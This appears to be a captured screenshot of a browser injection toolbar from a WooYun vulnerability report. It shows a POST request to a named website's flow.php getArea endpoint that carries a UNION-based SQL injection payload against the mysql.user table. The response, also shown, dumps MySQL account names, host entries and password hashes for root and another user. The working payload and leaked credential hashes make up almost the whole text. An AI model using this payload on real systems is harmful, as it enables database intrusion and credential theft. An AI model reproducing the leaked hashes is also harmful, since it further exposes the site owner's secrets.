 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.iqegg.com/flow.php
?step=getArea
Enable Post data Enable Referrer
Post data
region_id=-1 union all select 1,2,user,password,host from mysql.user
英
[{"region_id":"1","parent_id":"2","region_name":"root","region_type":"*7BD6EF8701043396C03A0BE62E33B638AC4DC7A6","city_code":"localhost"},
{"region_id":"1","parent_id":"2","region_name":"root","region_type":"","city_code":"xdweb1"},
{"region_id":"1","parent_id":"2","region_name":"root","region_type":"","city_code":"127.0.0.1"},{"region_id":"1","parent_id":"2","region_name":"root","region_type":"","city_code":"::1"},
{"region_id":"1","parent_id":"2","region_name":"","region_type":"","city_code":"localhost"},{"region_id":"1","parent_id":"2","region_name":"","region_type":"","city_code":"xdweb1"},
{"region_id":"1","parent_id":"2","region_name":"lengshao","region_type":"*7BD6EF8701043396C03A0BE62E33B638AC4DC7A6","city_code":"%"}]
www.wooyun.org